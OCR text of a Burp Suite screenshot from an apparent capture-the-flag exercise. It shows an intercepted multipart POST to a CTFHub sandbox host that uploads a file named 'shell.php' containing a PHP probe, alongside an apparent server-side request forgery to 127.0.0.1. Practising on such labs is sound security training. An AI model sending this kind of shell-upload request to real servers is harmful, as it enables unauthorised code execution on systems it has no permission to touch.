 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://challenge-b6455b335a73cff5.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n ≡
Inspector
1 POST /flag.php HTTP/1.1
2 Host: challenge-b6455b335a73cff5.sandbox.ctfhub.com:10800
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-b6455b335a73cff5.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTCBCrUCMzHht8i4V
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge-b6455b335a73cff5.sandbox.ctfhub.com:10800/?url=127.0.0.1/fl
ag.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
17fe34cd7671102-02b48d69e6a348-977173c-1bcab9-17fe34cd7682d7
14 Connection: close
15
16 ------WebKitFormBoundaryTCBCrUCMzHht8i4V
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo(); ?>
21 ------WebKitFormBoundaryTCBCrUCMzHht8i4V
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
? Search... 0 matches